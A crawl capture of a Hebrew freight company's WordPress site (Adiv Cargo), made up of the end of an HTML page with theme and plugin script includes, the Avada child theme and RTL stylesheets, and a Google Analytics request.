style="color:#46494a;" href="https://www.facebook.com/%D7%90%D7%93%D7%99%D7%91-%D7%A2%D7%9E%D7%99%D7%9C%D7%95%D7%AA-%D7%9E%D7%9B%D7%A1-%D7%95%D7%A9%D7%99%D7%9C%D7%95%D7%97-511708412303173/" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="#" target="_blank" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div></div> </footer></div></div> <script type='text/javascript' src='http://adivcargo.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script> <script type='text/javascript'>/*  */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"\u05e0\u05d0 \u05dc\u05d0\u05e9\u05e8 \u05e9\u05d4\u05e0\u05da \u05dc\u05d0 \u05e8\u05d5\u05d1\u05d5\u05d8."}},"cached":"1"};
/*  */</script> <script type='text/javascript' src='http://adivcargo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script> <script type='text/javascript' src='https://cdn.enable.co.il/licenses/init.js?ver=1.3.0'></script> <script type='text/javascript' src='http://adivcargo.com/wp-includes/js/comment-reply.min.js?ver=5.2.1'></script> <script type='text/javascript'>/*  */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"http:\/\/adivcargo.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d2238d6360","protocol":"","theme_url":"http:\/\/adivcargo.com\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"he","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"false","isotope_type":"fitRows","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Right","logo_margin_bottom":"10px","logo_margin_top":"-20px","megamenu_max_width":"980","mobile_menu_design":"modern","nav_height":"70","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1023","sidenav_behavior":"Hover","site_width":"980px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/*  */</script> <script type='text/javascript' src='http://adivcargo.com/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0' async ></script> <script type='text/javascript' src='http://adivcargo.com/wp-includes/js/wp-embed.min.js?ver=5.2.1'></script> <script type='text/javascript'>/*  */
var icl_vars = {"current_language":"he","icl_home":"http:\/\/adivcargo.com\/","ajax_url":"http:\/\/adivcargo.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/*  */</script> <script type='text/javascript' src='http://adivcargo.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.2.1'></script> <!--[if lte IE 8]> <script type="text/javascript" src="http://adivcargo.com/wp-content/themes/Avada/assets/js/respond.js"></script> <![endif]--></body></html>
<!-- This website is like a Rocket, isn't it ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me - Debug: cached@1769684001 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://adivcargo.com/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0
body_size: 4600
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/
@import url("fonts/style.css");


.fusion-secondary-header .fusion-alignright > *{
	float:right !important;
	margin-right:15px;
}
.rtl .fusion-secondary-header .fusion-alignright > *{
	float:left !important;	
}
.icon-banner3:hover .fusion-column-wrapper{
	background-image:url(images/banner_3_over.png) !important;	
}
.icon-banner2:hover .fusion-column-wrapper{
	background-image:url(images/banner_2_over.png) !important;		
}
.icon-banner1:hover .fusion-column-wrapper{
	background-image:url(images/banner_1_over.png) !important;		
}
.icon-banner:hover .fusion-column-wrapper{
	background-image:url(images/banner_over.png) !important;		
}
.entry-title a{
	color:#170c0c !important;	
}
.entry-title a:hover{
	color:#0084ff;	
}
.fusion-secondary-header .fusion-alignright > *{
	float:left;	
}
.searchform .search-table .search-button input[type="submit"]:hover{
	background-color:#73c10e !important;	
}

.fusion-is-sticky{
	/*display:none;	*/
}
.white-menu li{
	width:200px;	
}
.white-menu a, white-menu a:before{
	color:#111111 !important;	
}
.white-menu a:hover{
	color:#0086c4 !important;	
}
.fusion-main-menu .sub-menu li a{
	background-image: url(images/inner-link-bg-r.jpg) !important;
	border-bottom:1px solid #dcdadb !important;
	color:#000 !important;
	width:156px;
	padding: 14px 22px 14px 22px !important;	
}
.rtl .fusion-main-menu .sub-menu li a{
	background-image: url(images/inner-link-bg.jpg) !important;	
}
.fusion-main-menu .sub-menu li a span{
	font-size:18px;	
}
.fusion-main-menu .sub-menu li a:hover{
	background-image: url(images/inner-link-bg-hover-r.jpg) !important;
	color:#fff !important;
}
.rtl .fusion-main-menu .sub-menu li a:hover{
	background-image: url(images/inner-link-bg-hover.jpg) !important;
}	
.fusion-header .fusion-row, .homepage-four-boxes .fusion-row {
	background-image: url(images/double-border.png);
	background-repeat: repeat-x;
	background-position: center bottom;
}
.home-twocol .fusion-row {
	background-image: url(images/tripple-border.jpg);
	background-repeat: repeat-x;
	background-position: center top;
	padding-top: 60px;
}
.rtl .sidebar .widget_nav_menu li a:before, .rtl .sidebar .widget_categories li a:before, .rtl .sidebar .widget_meta li a:before, .rtl .sidebar .widget .recentcomments:before, .rtl .sidebar .widget_recent_entries li a:before, .rtl .sidebar .widget_archive li a:before, .rtl .sidebar .widget_pages li a:before, .rtl .sidebar .widget_links li a:before, .rtl .woocommerce-tabs .tabs a:hover .arrow:after, .rtl .woocommerce-tabs .tabs li.active a .arrow:after, .rtl .widget_layered_nav li a:before, .rtl .widget_product_categories li a:before{
	    margin-right: 170px !important;
    	float: left;	
}
.page-title.fusion-title.sep-underline{
	background-image:url(images/page-title-bg.jpg);
	background-repeat:repeat-x;
	background-position:center bottom;
	border:none;
	line-height:36px;
	padding-bottom:20px;
	margin-top:0;
	margin-bottom:35px;	
}
#staff-container h1{
	line-height:20px !important;
}

/**** FOOTer SYLES  ********/



.body, .fusion-footer-widget-column ul li a, .fusion-footer-copyright-area, a, p, li, .fusion-main-menu > ul > li > a {
	font-family:Calibri !important;
}
.rtl, .rtl .fusion-footer-widget-column ul li a, .rtl .fusion-footer-copyright-area, .rtl a, .rtl p, .rtl li, .rtl .fusion-main-menu > ul > li > a {
	font-family: 'Carmela' !important;
}
[class^="fusion-icon-"], [class*=" fusion-icon-"], [class^="fusion-icon-"]:before, [class*=" fusion-icon-"]:before {
    font-family: 'icomoon' !important;
    speak: none !important;
}
.fusion-logo-right .fusion-mobile-menu-icons a{
	margin-top:25px;	
}
.fusion-footer-widget-area {
	background-position:bottom left !important;
	display:none;
	
}
.fusion-footer-widget-area .fusion-columns .fusion-column {
	width: 70%;
}
.fusion-footer-widget-area .fusion-columns .fusion-column:first-child {
	width: 25%;
}
.fusion-footer-widget-area .fusion-columns .fusion-column:first-child img {
	width: 177px;
}
.fusion-footer-widget-column {
}
.fusion-footer-widget-column ul {
	margin-top: 15px;
}
.fusion-footer-widget-column ul li {
	display: inline-block;
	float: none;
	margin: 0 17px;
}
.fusion-footer-widget-column ul li a {
	font-size: 14px;
	color: #1b262c;
	border: none;
}
.fusion-footer-widget-column ul li a:hover {
}
.fusion-copyright-notice {
	font-size: 20px;
	color: #1f68ac;
	float:right;
}
.fusion-copyright-content{
	text-align:right;
}
.fusion-copyright-notice{
	width:58%;
	line-height:50px;	
}
.footer-addr{
	float:left;	
}
.fusion-social-links-footer{
	width:8%;
	float:left;	
}
.fusion-social-links-footer .fusion-social-networks a {
    float: left;
    margin-right: 10px !important;
    margin-left: 0 !important;
}
.fusion-social-links-footer .fusion-icon-facebook {
	/*position: absolute;
	margin-top: -85px;*/
	background-image: url(images/fb-icon.jpg);
	
	width: 27px;
	height: 27px;
}
.fusion-social-links-footer .fusion-icon-youtube{
	background-image:url(images/you_tube_icon.jpg); 
	background-size:cover;
	width: 27px;
	height: 27px;	
}
.fusion-footer-copyright-area, menu-inner-right-menu-english {
	border: none;
}
.footer-logo{
	float:right;
	margin-left:20px;	
}
.footer-logo img{
	width:125px;
}
.fusion-social-links-footer .fusion-icon-youtube:before, .fusion-social-links-footer .fusion-icon-facebook:before {
	display: none;
}
.green-menu li{
	list-style:none;
	margin-bottom:8px !important;
	border:none !important;
	padding:0 !important;
	text-align:right;	
}
.green-menu a{
	background-image:url(images/inner-link-bg.jpg);
	background-repeat:no-repeat;
	background-position:top right;
	font-size:18px;
	color:#000 !important;
	padding: 14px 22px 14px 22px;
    display: block !important;
    width: 200px;
	
}
.green-menu a:before{ 
	display:none;	
}
.green-menu a:hover, .green-menu .current-menu-item a{
	background-image:url(images/inner-link-bg-hover.jpg);
	color:#fff !important;
	
}


/******** HEADER STYLES   ***********/
.lang-link {
	font-size: 16px;
	color: #b3daee !important;
	margin-right: 11px;
	margin-left: 11px;
}
.lang-link:hover, .lang-link.active-lang {
	color: #005d8c !important;
}
.fusion-secondary-header {
	border: none;
}
.fusion-secondary-header .fusion-row {
	border-bottom: solid 1px #f5fafa;
}
.fusion-main-menu > ul > li{
	padding-right:0;	
}
.fusion-main-menu > ul > li > a {
	padding-right: 12px;
	padding-left: 12px;
	margin-right: 5px;
	line-height: 95px !important;
}
.fusion-main-menu > ul > li > a:hover, .fusion-main-menu .current-menu-ancestor > a, .fusion-main-menu .current-menu-item > a, .fusion-main-menu .current-menu-parent > a, .fusion-main-menu .current_page_item > a {
	background-color: #44b3e1;
	border-bottom: solid 2px #73c10e !important;
}
.fusion-main-menu > ul > li > a:hover{
	height:68px !important;	
}
.fusion-page-title-bar{
	background-size:cover;	
}
/********* HOME PAGe STYLEs **********/
.home #main {
	padding-top: 30px !important;
	padding-bottom: 0px !important;
}
.homepage-four-boxes .fusion-one-fourth {
	width: 23%;
	max-width:226px;
}

.homepage-four-boxes .fusion-layout-column {
	margin-right:2.6%;
	margin-left:0;	
}
.homepage-four-boxes .fusion-column-last {
	margin-right: 0;	
}
.rtl .homepage-four-boxes .fusion-layout-column {
	margin-left: 2.6%
}
.rtl .homepage-four-boxes .fusion-column-last {
	margin-left: 0;
}
.homepage-four-boxes a {
	font-size: 36px;
	color: #292626;
	padding-top: 154px;
	display:block;
	padding-bottom:20px;
}
.Homepage-blubox p {
	color: #fff;
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 0;
}
#icon-box-most-left a{
	padding-bottom:19px;	
}
.Homepage-blubox h2 {
	font-size: 36px !important;
	color: #fff !important;
	line-height: 30px;
	margin-bottom: .1em;
}
.home-small-box {
	font-size: 24px;
	line-height: 24px;
	min-width:300px;
}
.home-large-box strong {
	font-size: 24px;
	line-height: 24px;
	font-weight: normal;
	margin-bottom: 20px;
}
.home-large-box p {
	margin-bottom: 5px;
}
.footer-form{
	
	background-repeat:repeat-x;
	background-position:top center;
	background-image:url(images/contact_strip.png);
	position:relative;
	/*background-color:#9fd3e9;*/
	padding:50px 0 2px 0;	
}
.footer-form .fusion-row{
	max-width:980px;
	margin:0 auto;
	width:980px;	
}
.footer-form input[type="text"], .footer-form input[type="email"]{
	width: 250px !important;
	margin-right:14px;
	margin-left:0;
	height: 50px;
	padding: 0 20px;
	background-color: rgba(255, 255, 255, 0.74);
	font-size: 24px;
	color: #191a1b;
	border:none;	
}
.footer-form input[type="text"]:focus, .footer-form input[type="email"]:focus{
	border:none;	
}
.rtl .footer-form input[type="text"], .rtl .footer-form input[type="email"]{
	margin-left: 14px;
	margin-right:0;	
}
.wpcf7-form .wpcf7-not-valid-tip{
	display:none;	
}

.footer-form input[type="submit"] {
	background: url(images/send_button.png) center top no-repeat !important;
	color: #fff !important;
    font-weight: normal !important;
    font-size: 24px !important;
	width: 187px;
	height: 47px;
	padding: 0 !important;
}
.footer-form input[type="submit"]:hover {
	background: url(images/send_button_over.png) center bottom no-repeat !important;
}
.footer-form h3{ 
	color: #fff !important;
	font-size: 36px !important;
	position: absolute;
	background-color: #47bced;
	margin-top: -66px;
	padding: 12px 15px;
	font-weight:normal;
}



.home-contact-form input[type="text"], .home-contact-form input[type="email"] {
	width: 250px !important;
	margin-left: 14px;
	height: 50px;
	padding: 0 20px;
	background-color: rgba(255, 255, 255, 0.74);
	font-size: 24px;
	color: #191a1b;
}
.home-contact-form input[type="submit"] {
	background: url(images/btn-bg.png) no-repeat !important;
	text-indent: -9000px;
	width: 187px;
	height: 47px;
	padding: 0 !important;
}
.home-contact-form input[type="submit"]:hover {
	background: url(images/btn-bg.png) no-repeat !important;
}
.home-contact-form h3{
	color: #fff !important;
	font-size: 36px !important;
	position: absolute;
	background-color: #47bced;
	margin-top: -60px;
	padding: 10px 15px;
}

/********** NEWs GRID STYLES  ********/
.fusion-blog-shortcode-1 .fusion-blog-layout-grid .fusion-post-grid{
	padding:15px !important;	
}
.fusion-blog-layout-grid p strong{
	font-weight:normal;
	font-size:16px !important;
	line-height:20px !important;	
}
.fusion-content-sep{
	border-bottom:none !important	
}
.fusion-blog-layout-grid .fusion-post-wrapper{
	border-bottom-width:1px;	
}
.widget-title{
	font-size:24px !important;
	color:#0086c4 !important;	
}
.fusion-post-grid .fusion-rollover-content .fusion-rollover-sep, .fusion-post-grid .fusion-rollover-content .fusion-rollover-gallery, .fusion-post-grid .fusion-rollover-content .fusion-rollover-title, .fusion-post-grid .fusion-rollover-content .fusion-rollover-categories{
	display:none;	
}
.fusion-blog-layout-grid .fusion-post-content-wrapper, .fusion-blog-layout-timeline .fusion-post-content-wrapper{
	padding:;15px 25px 0 15px;	
}
.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery, .fusion-image-wrapper .fusion-rollover .fusion-rollover-link{
	background-color: #005d8c !important;	
}



/*********** PDF DOWNLOAD PAGE  **********/
#pdf-downloads .fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed{
	padding:0;	
}
#pdf-downloads .fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed .image{
	top:0 !important;
	margin-left:0 !important;
}
#pdf-downloads .fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed .image img{
	max-width:none;	
}

#pdf-downloads .content-box-heading{
	padding-top:156px;
	text-align:right;	
}
#pdf-downloads .fusion-content-boxes .heading{
	margin-bottom:5px;
}
#pdf-downloads .content-container{
	text-align:right;	
}

/******** SERVICES PAGE   **********/

.service-box .fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed{
	padding:0;	
}
.service-box .image, .service-box .content-box-heading{
	display:block !important;	
}
.service-box .heading{
	margin-bottom:10px !important;	
}
.service-box .heading .content-box-heading{
	margin-top:5px !important;	
}
.service-box .heading img{
  border-bottom: 1px solid #aac9d9;
  padding-bottom:2px;
}


/*********** PORTFOLIO STYLEs ************/

.fusion-portfolio-five{
		
}
.fusion-portfolio-five .entry-title{
	font-size:20px !important;
	color:#000 !important;	
}
.fusion-portfolio-content p:last-child{
	color:#525252 !important;	
}
.fusion-portfolio-content{
	margin-top:5px;	
}
.fusion-portfolio-content h4, .fusion-portfolio-five .fusion-rollover-content .fusion-rollover-gallery, .fusion-portfolio-five .fusion-rollover-content .fusion-rollover-categories, .fusion-portfolio-five .fusion-filters{
	display:none !important;	
}
.fusion-portfolio-five .fusion-rollover-content .fusion-rollover-title a{
	color:#fff !important;
	font-size:24px;	
}



/************** contact page **************/

#wpcf7-f11584-p11580-o1 input, #wpcf7-f11584-p11580-o1 textarea, #wpcf7-f11584-p12032-o1 input, #wpcf7-f11584-p12032-o1 textarea{
	margin-bottom:15px;
}
#wpcf7-f11584-p11580-o1 input.small, #wpcf7-f11584-p12032-o1 input.small{
	width: 32% !important;
	margin-left: 2%;	
}
#wpcf7-f11584-p11580-o1 .wpcf7-submit, #wpcf7-f11584-p12032-o1 .wpcf7-submit{
	float:left !important;
	background:url(images/btn-bg.png) no-repeat;
    width: 129px;
    height: 24px;
	color: #fff;
    font-weight: normal;
    font-size: 24px;
}
#wpcf7-f11584-p12032-o1 input, #wpcf7-f11584-p12032-o1 textarea{
	text-align:left;	
}
#wpcf7-f11584-p11580-o1 .wpcf7-submit, #wpcf7-f11584-p12032-o1 .wpcf7-submit{
	background:url(images/send_button.png) no-repeat;
	margin-top:-23px;
	text-align:center;	
}
#wpcf7-f11584-p11580-o1 .wpcf7-submit:hover, #wpcf7-f11584-p12032-o1 .wpcf7-submit:hover{
	background:url(images/send_button_over.png) no-repeat; 
}
#wpcf7-f11584-p11580-o1 input.last, #wpcf7-f11584-p12032-o1 input.last{
	margin-left:0;	
}

/************* TEAM PAGE **********/
.fusion-filters{
	margin-bottom:15px;
	line-height:42px;
}
.fusion-filters{
	color:#3b3b3b;
	font-size:17px;
}
.fusion-portfolio-three .fusion-rollover-title a{
	color:#fff !important;
	font-size:24px;	
}
.fusion-portfolio-three .fusion-rollover-categories a{
	color:#fff !important;
	font-size:18px !important;	
}
.fusion-portfolio-three .fusion-image-wrapper .fusion-rollover{
	background: rgba(115, 193, 14, 0.73);	
}
.fusion-portfolio-three .fusion-rollover .fusion-rollover-gallery, .fusion-portfolio-three .fusion-rollover .fusion-rollover-link{
	background-color:#000 !important;	
}

[id='11638'] #content, [id='11502'] #content, [id='11589'] #content, [id='12087'] #content, [id='12070'] #content, [id='11905'] #content{
	width:77% !important;
}
[id='11589'] #content .alignright{
	margin-left:10px;
	margin-top:10px;
	margin-bottom:10px;	
}
[id='11589'] #content .alignleft, [id='12087'] #content .alignleft{
	margin-right:10px;
	margin-top:10px;
	margin-bottom:10px;	
}
.big-title h2{
	font-size:24px !important;
}
.about-col{
	text-align:center;	
}	
.about-col h1{
	font-size:34px !important;
	text-align:center;
	margin-top:-8px;
}
.sliding-form{
	position: absolute;
	z-index: 5;
	top: 200px;
	right: 0;
	width:623px;
	max-width:100%;	
}
.form-btn{
	background-image:url(images/popup-btn.png);
	background-repeat:no-repeat;
	width:160px;
	height:115px;
	display:inline-block;
	float:right;
	margin-top: -25px;
	
}
.form-btn:hover{
	background-image:url(images/newsletter_over.png);	
}
.form-inner{
	background-image:url(images/form-bg.png);
	background-repeat:no-repeat;
	width:463px;
	height:168px;
	padding:27px 20px 0 20px;
	float:right;
	display:none;
	max-width:100%;
}

.form-inner input.half{
	border: solid 1px #c2c2c2;
	border-radius: 2px;
	width: 205px !important ;
	margin-bottom: 10px;
	float:right;	
}
.form-submit, .form-inner input[type="submit"]{
	background-image:url(images/form-submit-bg.png);
	background-repeat:no-repeat;
	height:37px;
	width:180px;
	background-color:transparent;
	border:none;
	margin: 11px 112px;
	text-indent:9000px;
	cursor:pointer; 	
}
.email.half{
	padding: 7px;
	margin-right: 4px;	
}
.fusion-contact-info{
	width:53%;
	padding:0;	
}
.lang-switcher, .h-social, .h-contact{
	float:right;
	margin-right:5px;	
}
.h-social a{
	margin-right: 5px;
	height: 27px;
	width: 27px;
	display: inline-block;
	margin-top: 7px;	
}
@media only screen and (max-width: 800px)
 {
	 .fusion-contact-info{
		 width:100%;
		 float:none;
		 padding:0 !important;
		}
	.lang-switcher{
		float:none;	
	}
	.h-social{
		float:left;
		margin-left:20px;		
	}
	.h-contact{
		float:right;
	}
	 .fusion-mobile-menu-icons{
		display:block;	 
	}
	.rtl .fusion-mobile-menu-icons{
		float:left;	
	}
	.fusion-main-menu{
		display:none;	
	}
	 .sliding-form{
		display:none;	 
	}
	 .fusion-logo img{
		 	margin-bottom:15px;
		}
   .fusion-copyright-notice{
	 	 width:90%;
		 float:right;
		 text-align:right !important; 
	}
	.fusion-social-links-footer{
		margin-top:15px;	
	} 
	.homepage-four-boxes .fusion-layout-column.fusion-spacing-yes{
		max-width:226px;
		float:none;
		margin:0 auto;	
	}
	.footer-addr{
		 float:right;	
	}
	
	
}

@media (max-width: 600px) {
	#menu-inner-right-links li, #menu-inner-right-menu-english li{
		width:100%;	
	}
	#menu-inner-right-links li a, #menu-inner-right-menu-english li a{
		margin:0 auto;
	}
	.footer-form h3{
		right:10px;	
	}
	.footer-form input[type="submit"]{
		margin-right:10px;	
	}
	.footer-form input[type="text"], .footer-form input[type="email"]{
		margin-right:10px;
		margin-bottom:5px;
		width: 90% !important;	
	}
}



/*@media all and (max-width: 570px) and (min-width: 500) {
	 #icon-box-two a{
		padding-top:159px;	
	}
}*/
@media (max-width: 480px) {
  .fusion-logo img{
	 	margin-top:-10px; 
	 	margin-bottom: 10px; 
	}
	.fusion-mobile-menu-icons{
		margin-top:20px;	
	}
	.home-small-box p{
		padding-top:47px;	
	}
	.home-contact-form input[type="text"], .home-contact-form input[type="email"]{
		width:100% !important;
		margin-bottom:10px;	
	}
	[id='11638'] #content, [id='11502'] #content, [id='11589'] #content{
		width:100% !important;	
	}
	.footer-form .fusion-row{
		width:91%;
	}
	.fusion-social-links-footer{
	max-width: 50%;
	float: left;
	margin-top: 11px;	
	}
	#icon-box-most-left a{
		padding-bottom:20px;	
	}
	.fusion-layout-column.fusion-spacing-yes{
		width: 100% !important;
	}
	.rev_slider_wrapper, .rev_slider{
		height:200px !important;	
	}
	.tp-caption img{
		min-width: 50% !important;
		height: auto !important;	
	} 
		
}


@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	.home-small-box .fusion-column-wrapper{
		padding: 21px 5px 16px 5px !important;	
	}
	.home-small-box p{
		padding-top:12px;	
	}
	.fusion-logo{
		width:70%;
	}
	.fusion-copyright-notice{
		width:100%;	
	}
}


.rtl .more a:before, .rtl .fusion-read-more:before {
    padding-left: 5px;
}

.fusion-main-menu .fusion-main-menu-search a:after {
    font-family: 'icomoon';
}

::-webkit-input-placeholder {
   font-family: 'Carmela' !important;
   color:#000;
}

:-moz-placeholder { /* Firefox 18- */
  font-family: 'Carmela' !important;
   color:#000;
}

::-moz-placeholder {  /* Firefox 19+ */
   font-family: 'Carmela' !important;
    color:#000;
}

:-ms-input-placeholder {  
   font-family: 'Carmela' !important;
    color:#000; 
}
.fusion-footer{
	background-image:url(images/shadow1.png);
	border-top:1px solid #fff;	
}
.tp-bannershadow, .tp-bullets{
	display:none;	
}
.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{
	background-color:transparent !important;
}
.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{
	font-size:50px !important;	
}
.acceptance{
	float:right;
	margin-top:-10px;	
}
.acceptance input{
	margin-left:20px;
	float:right;	
}
.f-credits{
	 	text-align:center; 
		margin-top:20px;		
	}
.page-id-11606 .fusion-post-content {
display:none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://adivcargo.com/wp-content/themes/Avada-Child-Theme/rtl.css
body_size: 243
content:
.title-heading-left {text-align:right;}

.fusion-social-links-footer .fusion-social-networks a {margin-left:10px !important;}

.rev_slider_wrapper, .rev_slider_wrapper *{direction:ltr;}

.rev_slider li, .tp-parallax-wrap {direction:rtl !important;}

.rtl .fusion-is-sticky .fusion-main-menu > ul > li {  padding-left: 10px !important;}

.fusion-is-sticky .fusion-logo img {width: auto; max-width: 170px; padding: 25px 0 0;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1683877698&t=pageview&_s=1&dl=http%3A%2F%2Fadivcargo.com%2F%25D7%25A6%25D7%2595%25D7%2595%25D7%25AA-%25D7%2590%25D7%2593%25D7%2599%25D7%2591%2F&ul=en-us%40posix&dt=%D7%A6%D7%95%D7%95%D7%AA%20%D7%90%D7%93%D7%99%D7%91%20-%20Adiv%20Cargo&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=842448581&gjid=1884894284&cid=2033840206.1769691976&tid=UA-69166506-1&_gid=1022729723.1769691976&_r=1&_slc=1&z=755770350
body_size: -284
content:
2,cG-TJ24QX4XCX